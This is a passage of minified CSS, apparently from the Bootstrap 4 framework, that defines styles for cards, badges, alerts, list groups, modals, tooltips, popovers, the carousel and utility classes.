wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media(min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media(prefers-reduced-motion: reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media(min-width: 576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:rgba(0,0,0,0);border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0, -50px);transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px)*-1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 